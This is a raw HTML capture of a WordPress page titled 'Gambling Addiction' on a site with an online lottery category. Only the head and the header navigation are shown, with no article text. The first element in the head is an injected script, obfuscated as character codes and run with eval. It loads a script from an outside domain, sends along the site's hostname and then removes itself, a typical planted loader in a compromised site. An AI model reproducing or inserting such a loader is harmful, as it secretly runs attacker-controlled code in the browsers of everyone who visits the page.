

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/gambling-addiction/
body_size: 16944
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Gambling Addiction &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fgambling-addiction%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fgambling-addiction%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/gambling-addiction/" />
<link rel='shortlink' href='http://transpower.cc/?p=252' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-252 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">
                                        <span>PBB Winners Reveal Their Plans After the Show</span>
                                     </a>
                                                                        <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Thu. Jan 29th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
